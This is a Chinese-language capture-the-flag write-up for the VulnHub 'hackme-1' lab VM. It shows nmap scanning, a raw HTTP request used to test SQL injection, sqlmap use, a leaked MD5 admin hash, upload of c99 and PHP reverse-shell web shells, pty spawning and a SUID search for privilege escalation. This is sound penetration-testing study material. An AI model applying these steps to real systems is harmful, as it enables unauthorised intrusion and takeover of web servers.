下载链接:
https://www.vulnhub.com/entry/hackme-1,330/
网络扫描探测:
╰─ nmap -p1-65535 -sV -A 10.10.202.131
22/tcp open ssh
80/tcp open http Apache httpd 2.4.34 ((Ubuntu))
可够尝试SSH爆破,发现有次数限制

web入手:

右键源码找到注册接口
注册: admin # 并且成功登录

尝试搜索框注入:
POST /welcome.php HTTP/1.1
Host: 10.10.202.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.202.131/welcome.php
Cookie: PHPSESSID=8270007cakt7suts49gpagv058
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
search=1
手工探测:


说明存在SQL注入漏洞,用sqlmap 跑一波


superadmin / 2386acb2cf356944177746fc92523983
https://hashkiller.co.uk/Cracker
2386acb2cf356944177746fc92523983 MD5 Uncrackable
okay 登录成功,看到了上传点:

好像直接可以上传PHP文件,尝试浏览访问下

尝试访问不行,尝试c99.php OK

进行反弹shell
cd /usr/share/webshells
╰─ cp php-reverse-shell.php /root

上传访问php-reverse-shell.php反弹shell

$ python -c 'import pty; pty.spawn("/bin/bash")'
进行提权操作,具体可参考:https://www.cnblogs.com/hack404/p/10502187.html

$ find / -perm -u=s -type f 2>/dev/null